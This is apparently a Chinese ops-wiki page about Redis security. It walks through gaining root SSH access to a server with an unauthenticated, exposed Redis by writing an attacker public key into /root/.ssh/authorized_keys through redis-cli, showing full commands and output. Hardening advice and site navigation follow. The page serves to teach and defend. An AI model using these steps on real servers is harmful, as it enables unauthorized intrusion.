
描述:
我们来模拟一下,首先会使用端口扫描工具来扫描公网上开放的6379端口,假设我们扫描到10.10.20.17的6379端口对外网开放了(10.10.20.17当做公网IP),并且redis没有设置认证。
我使用的是 3.0.6版本默认配置文件(没有bind ip的)
### 1、直接连上去
本地安装redis服务就可直接连接到远程redis服务。
~~~
[root@20centos ~]# /home/jia/redis-3.0.6/src/redis-cli -h 10.10.20.17 -p 6379
10.10.20.17:6379> config get dir #查看数据保存目录
1) "dir"
2) "/root"
10.10.20.17:6379> config set dir "/root/.ssh" #修改数据保存目录
OK
10.10.20.17:6379> config get dir
1) "dir"
2) "/root/.ssh"
10.10.20.17:6379> CONFIG GET dbfilename #查看保存的文件名
1) "dbfilename"
2) "dump.rdb"
10.10.20.17:6379> config set dbfilename "authorized_keys" #修改保存文件名称
OK
10.10.20.17:6379> CONFIG GET dbfilename
1) "dbfilename"
2) "authorized_keys"
10.10.20.17:6379>
~~~
### 2、将本地公钥写到redis
~~~
[root@20centos ~]# ssh-keygen
Generating public/private rsa key pair.
Enter file in which to save the key (/root/.ssh/id_rsa):
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in /root/.ssh/id_rsa.
Your public key has been saved in /root/.ssh/id_rsa.pub.
The key fingerprint is:
SHA256:d/MJ73LKzrJtFfcxaXYX0q38rXhxSJOvftoDCpHoPmY root@VM_20_26_centos
The key's randomart image is:
+---[RSA 2048]----+
| . .|
| . o.|
| . . ..oo|
| . o B*+|
| . S o +.oBB|
| . o . *+.*|
| . . .o== |
| E .=+.=o.|
| o . .=**+oo|
+----[SHA256]-----+
[root@VM_20_26_centos ~]# cd /root/.ssh/
[root@VM_20_26_centos .ssh]# ll
total 12
-rw-r--r-- 1 root root 862 Jul 29 13:46 authorized_keys
-rw------- 1 root root 1675 Jul 30 14:14 id_rsa
-rw-r--r-- 1 root root 402 Jul 30 14:14 id_rsa.pub
[root@20centos .ssh]# (echo -e "\n\n"; cat id_rsa.pub; echo -e "\n\n")> haha.txt #公钥key文件写入txt(我的key删了一些仅供参考就可以)
[root@20centos .ssh]# cat haha.txt
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQC04dqTbzUAuWZbrPLwxswapVEkWdPmWKZycT55B2I68UNDNNP3EiBKHvwd5xqZ+Pm/Boykdf4YaEOhSujdsaal/FDmMWKRnbX root@20centos
[root@20centos .ssh]# cat haha.txt | /root/redis-3.0.6/src/redis-cli -h 10.10.20.17 -p 6379 -x set haha ##写入到redis
OK
[root@20centos .ssh]# /root/redis-3.0.6/src/redis-cli -h 10.10.20.17 -p 6379
10.10.20.17:6379> save #保存到本地
OK
10.10.20.17:6379> exit
~~~
### 3、ssh尝试连接服务器
~~~
[root@VM20centos .ssh]# ssh root@10.10.20.17
Last login: Thu Jul 30 14:08:49 2020
[root@17centos ~]# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 10.10.20.17 netmask 255.255.255.0 broadcast 10.10.20.255
ether 52:54:00:ba:b0:f1 txqueuelen 1000 (Ethernet)
RX packets 653658 bytes 184065832 (175.5 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 566326 bytes 81215612 (77.4 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
loop txqueuelen 1000 (Local Loopback)
RX packets 143290 bytes 7086525165 (6.5 GiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 143290 bytes 7086525165 (6.5 GiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
~~~
### **本章模拟了,通过redis获取到服务器权限,希望大家不要去扫描、尝试登陆其他人的服务器。**
### 生产环境redis安全

在新的版本中redis配置文件默认”bind 127.0.0.1“,需要我修改为内网ip,本机访问可以不修改,
> 不使用默认端口
> 配置文件bind 内网ip地址
> 添加密码认证
> 不使用root用户启动,专用用户
> 防火墙限制外网访问
- 献给乐于奉献的你
- 一、工作感悟
- 1.1 工作感悟
- 1.2 数据库工作总结
- 二、运维专题(非技术)
- 2.1 公有云运维
- 2.1.1 阿里云采坑记.md
- 三、运维专题(技术类)
- 3.1 Linux(操作系统)
- 3.1.1 常见工作总结
- 3.1.2 常见服务使用和部署
- 3.1.3 操作系统优化
- 3.1.4 常用命令(Centos8)
- 3.2 Docker & K8s(容器技术)
- 3.2.1 Docker
- 1. Docker
- 1-1 容器基础
- 1-2 部署和加速
- 1-3 常用命令
- 1-4 Dockerfile编写
- 1-5 容器网络
- 1-6 数据持久化
- 2. docker-compose
- 2-1 基础
- 3.2.2 kubernetes
- 1. 导读-请先看我
- 2. kubeadm部署集群
- 1-1 k8s-1.14-基于calico
- 1-2 k8s-1.17-基于flanne
- 3. 二进制部署集群
- 4. 日常工作及故障处理
- 4-1 常用命令
- 4-2 故障处理
- 3.2.3 依赖服务部署
- 1. Harbor(镜像仓库)
- 1-1 harbor-2.1.0(单节点)
- 3.3 CICD(持续集成/部署)
- 3.3.1 GitLab
- 1. 服务部署
- 1-1 Gitlab-CE-13.3.4(单节点)
- 2. Git基础
- 3.3.2 Ansible
- 1. 服务部署
- 1-2 ansible-2.5(pip部署)
- 3. ansible-playbook
- 3-1 基于Roles的Playbook
- 3-3 循环语法
- 3.3.3 Jnekins
- 1. Jenkins部署
- 1-1 Jenkins-2.65部署
- 1-2 Jenkins-2.249部署
- 2. Jenkins项目初始化
- 3. Jenkins集成
- 3-1 Jenkins-2.65集成Sonar
- 3.4 LB/HA(负载均衡,反向代理)
- 3.4.1 LVS+Keepalive
- 1. LVS为MySQL读提供负载均衡
- 3.4.2 Pacemaker(HA)
- 1. 常用命令(转)
- 3.5 Runtime(代码运行环境)
- 3.5.1 Tomcat(Web中间件)
- 1. Tomcat部署手册
- 1-1 Tomcat-7.0.76部署
- 2. Tomcat常用脚本
- 3.6 NoSQL(非关系型数据库)
- 3.6.1 redis(非关系数据库)
- 1. Redis 基础
- 2. Redis 4.0变化
- 3. Codis实现Redis的集群
- 4. Redis故障处理
- 5. redis安全第一步
- 6. Redis集群搭建
- 7. CacheCloud部署
- 3.6.1 Redis挑战
- 3.6.2 MongoDB(文档数据库)
- 1. Mongodb基础
- 1-1 Mongodb4.0新特性
- 1-2 支持多大数据量
- 2. Mongodb安装
- 2-1 Mac OS安装Mongodb
- 2-2 Yum安装Mongodb
- 2-3 二进制安装Mongodb
- 2-4 docker容器安装Mongodb
- 2-5 Mongodb 配置文件详解
- 2-6 Mongodb 生产安全清单
- 2-7 用户身份认证和授权
- 3. Mongodb副本集
- 3-1 副本集搭建
- 3-2 用户身份认证与授权
- 4. 日常维护工作
- 4-1 Mongodb磁盘回收
- 4-2 Mongodb备份恢复到任意时间点
- 4-3 Mongodb慢查询分析
- 4-4 Mongodb版本升级
- 4-5 Mongodb副本集成员状态
- 4-6 Mongodb备份恢复工具使用
- 4-7 Mongodb服务启动和停止
- 4-8 修改副本集成员oplog大小
- 4-9 Mongodb 副本集Oplog
- 3.7 MQ(消息队列)
- 3.7.1 Zookeeper(分布式协调系统)
- 1. ZooKeeper基础
- 2. ZooKeeper集群搭建
- 2-1 ZK-3.4.10部署
- 3.2 RabbitMQ(消息队列)
- 1. 服务部署
- 1-1 RabbitMQ-3.8部署
- 2. 常用命令
- 3.8 Monitor(数据收集,监控)
- 3.8.1 Zabbix(运维监控)
- 1. 服务部署
- 1-1 服务端部署
- 1-2 客户端部署
- 2. 监控服务
- 2-1 监控Apache
- 2-2 监控IIS
- 2-3 监控Ningx
- 2-4 监控Tomcat(6/7/8)
- 2-5 监控WebSphere 7
- 2-6 监控MySQL
- 2-7 监控Oracle
- 2-8 监控SQL Servre
- 2-9 监控Weblogic
- 2-10 监控Windows
- 2-11 自定义监控项
- 3. 告警推送
- 3-1 邮件告警
- 3-2 短信告警
- 3-3 告警推到Syslog
- 4. 日常工作
- 4-1 数据库优化(TokuDB)
- 4-2 数据库优化(分区表)
- 4-3 前端定制(Grafana)
- 5. 与Grafana结合
- 3.8.2 ELKBstack(日志收集展示)
- 1. 服务部署
- 1-1 ELK 5.5部署及配置
- 1-1-1 ELKBstack介绍
- 1-1-2 Elasticsearch部署
- 1-1-3 Logstash部署
- 1-1-4 Kibana部署
- 1-1-5 X-pack部署
- 1-1-6 Filebeat部署
- 2. ELK高级配置
- 1. Elasticsearch实战
- 2. Logstash实战
- 3. Filebeat实战
- 5. 引入队列
- 3.9 Virtualization(虚拟化)
- 3.10 Basic(基础服务)
- 3.10.1 Piwik-Matomo(用户行为分析)
- 1. Piwik前期分析
- 2. Piwik介绍和部署
- 2-1 Piwik-3.x版本(早期)
- 3. Piwik 功能配置
- 4. Piwik 模拟数据和压测
- 5. Piwik运转原理
- 6. Piwik数据库模式(一)
- 6-1 第一部分
- 6-2 第二部分
- 3.10.2 Cobbler(系统自动部署)
- 1. Cobbler 可以干什么?
- 2. Cobbler 基础原理
- 3. Cobbler 安装
- 3-1 Cobbler-2.8部署
- 4. Cobbler 基础配置
- 5. Cobbler 配置文件
- 6. 一键优化脚本
- 3.10.3 Rsync(数据同步服务)
- 1. Rsync基础
- 2. 案例:页面部署(服务端拉取)
- 3.10.4 NFS(共享存储)
- 1. NFS部署手册
- 2. 客户端NFS备份脚本
- 3.10.5 Grafana(可视化)
- 1. 安装(8.2.x)
- 3.11 Tools(软件工具)
- 3.11.1 基准测试
- 1. 基准测试方法论
- 2. 压测工具 - Siege
- 3. 压测工具 - http_load
- 3.12 DB(关系型数据库)
- 3.12.1 MySQL(关系数据库)
- 1. MySQL部署
- 1-1 MySQL-5.7部署
- 1-2 Percona-5.7 + TokuDB 部署
- 2. MySQL复制
- 2-1 MySQL异步复制
- 3. MySQL备份恢复
- 3-1 xtrabackup 备份恢复
- 4. MySQL 高可用
- 4-1 MHA(HA)
- 4-1-1 MHA 架构介绍和原理
- 4-1-2 MHA日常管理
- 4-1-3 MHA 自动Failover
- 4-1-4 MHA常用参数
- 4-1-5 MHA 报错
- 4-1-6 MHA相关配置文件和脚本
- 4-2 MyCAT
- 4-2-1 MyCAT 介绍和部署
- 4-1-3 MyCAT读写分离案例解析
- 5. MySQL 常用脚本
- 5-1 MySQL常用统计语句
- 5-2 MySQL性能分析脚本
- 6. MySQL 日常及故障处理
- 6-1 MySQL死锁排查
- 6-2 复制故障
- 6-3 MySQL 升级注意事项
- 6-3 MySQL授权
- 3.12.2 Oracle(关系数据库)
- 1. Oracle部署
- 1-1 Oracle11g单实例部署
- 1-2 Oracle12c单实例部署
- 2. Oracle常用脚本
- 3. Oracle 知识点
- 六、Ansible开源项目
- 6.1 项目初始化手册
- 6.1.1 Ansible错误处理
- 6.1.2 一种预先判断是否操作的方法
- 6.2 System初始化
- 6.3 Nginx/Tnginx部署
- 6.4 Python部署
- 6.5 PHP部署
- 6.6 MySQL部署
- 6.7 Docker部署
- 6.8 Haproxy部署
- 6.9 Redis部署
- 1. 变量和tags信息
- 3. Redis主从部署
- 4. Redis集群部署
- 5. 清理数据
- 6.10 Software软件部署
- 6.11 Zabbix部署
- 6.12 Elastic部署
- 6.13 Tomcat
- 6.14 Kafka部署
- 6.15 Zookeeper部署
- 6.16 Etcd集群部署
- 6.17 M3DB部署
- 6.18 Pormetheus部署
- 七、学习资源推荐
- 八、从瞎搞到放弃
- 8.1 CodeQL(语义代码分析引擎)
- 8.1.1 背景及计划
- 8.1.2 CodeQL概述
- 8.1.3 简单部署和使用
- 8.1.4 后续
- 8.2 dbdeployer(轻松部署MySQL)
- 归档笔记
- 三、常用服务部署(迁移中)
- 3.4 Nginx & PHP(Web服务)
- 3.4.1 Nginx(Web)
- 1. Nginx基础和部署
- 2. Nginx 我的一些思考
- 3. Nginx(Web)配置
- 4. Nginx(Proxy)配置
- 5. Nginx日常管理
- 3.4.3 PHP
- 1. PHP 7.1 部署
- 2. PHP5.6 部署
- 4. PHP原理
- 5. PHP 常用模块
- 二、运维项目实战(迁移中)
- 2.1 标准化 & 工具化项目
- 2.1.1 系统部署和优化
- 2.1.5 全网日志收集展示平台项目
- 1. 项目需求
- 2. 整体方案规划
- 3. 日志收集配置
- 4. 消息缓冲队列
- 5. 日志处理转发
- 6. 日志数据展示(待补充)
- 7. ELK安全配置(上)
- 8. ELK安全配置(下)
- 9. 项目总结
- 2.2 高性能Web项目
- 2.2.1 网站需求(完善中)